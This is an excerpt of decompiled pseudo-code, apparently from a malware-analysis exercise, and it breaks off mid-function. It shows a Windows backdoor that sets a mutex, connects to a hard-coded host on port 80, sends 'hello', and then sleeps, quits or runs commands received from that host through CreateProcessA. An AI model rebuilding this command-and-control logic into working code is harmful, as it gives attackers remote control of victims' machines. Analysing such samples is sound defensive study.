 32 CreateMutexA(0x0,0,s_SADFHUHF_10026038);
33 iVar4 = WSAStartup(0x202,&stack0x00000068);
34 if (iVar4 == 0) {
35 s = socket(2,1,6);
36 if (s != 0xffffffff) {
37 param_1 = CONCAT22(param_1._2_2_,2);
38 param_2 = inet_addr(s_127.26.152.13_10026028);
39 uVar2 = ntohs(0x50);
40 param_1 = param_1 & 0xffff | uVar2 << 0x10;
41 iVar4 = connect(s,&param_1,0x10);
42 if (iVar4 != -1) {
43 LAB_100010e9:
44 do {
45 uVar5 = 0xffffffff;
46 pcVar6 = s_hello_10026020;
47 do {
48 if (uVar5 == 0) break;
49 uVar5 = uVar5 - 1;
50 cVar1 = *pcVar6;
51 pcVar6 = pcVar6 + 1;
52 } while (cVar1 != '\0');
53 iVar4 = send(s,s_hello_10026020,~uVar5 - 1,0);
54 if ((iVar4 == -1) || (iVar4 = shutdown(s,1), iVar4 == -1)) goto LAB_100011db;
55 iVar4 = recv(s,&stack0x000001f8,0x1000,0);
56 } while (iVar4 < 1);
57 iVar4 = strncmp(s_sleep_10026018,&stack0x000001f8,5);
58 if (iVar4 == 0) {
59 Sleep(0x60000);
60 goto LAB_100010e9;
61 }
62 iVar4 = strncmp(&_Str1_10026010,&stack0x000001f8,4);
63 if (iVar4 == 0) {
64 puVar7 = &stack0x00000024;
65 for (iVar4 = 0x11; iVar4 != 0; iVar4 = iVar4 + -1) {
66 *puVar7 = 0;
67 puVar7 = puVar7 + 1;
68 }
69 in_stack_00000024 = 0x44;
70 CreateProcessA(0x0,&stack0x000001fd,0x0,0x0,1,0x8000000,0x0,0x0,&stack0x00000024,
71 &stack0x00000014);
72 goto LAB_100010e9;
73 }
74 if (cVar8 != 'q') {
75 Sleep(0x60000);